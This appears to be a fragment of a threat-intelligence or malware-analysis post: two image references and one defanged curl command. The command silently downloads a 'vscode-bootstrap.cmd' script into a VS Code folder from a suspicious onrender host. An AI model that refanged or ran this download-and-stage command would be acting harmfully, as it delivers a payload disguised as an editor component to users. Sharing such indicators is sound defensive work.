 “Curl -s -L -o "%VSCODE_DIR%\vscode-bootstrap.cmd" hxxp://vscode-load[.]onrender[.]com/settings/bootstrap?flag=4”